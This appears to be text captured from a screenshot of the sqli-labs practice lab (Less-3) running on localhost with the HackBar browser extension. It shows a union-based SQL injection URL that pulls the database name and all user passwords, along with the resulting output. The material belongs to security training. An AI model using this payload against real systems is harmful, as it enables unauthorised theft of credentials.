 Welcome Dhakkan
Your Login name:security
Your Password:ahangsandemima,lisidemima,test
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1:8081/sqli-labs/Less-3/?id=-1')  union select 1,database(),(select
group_concat(password) from security.users),4,5,6 --+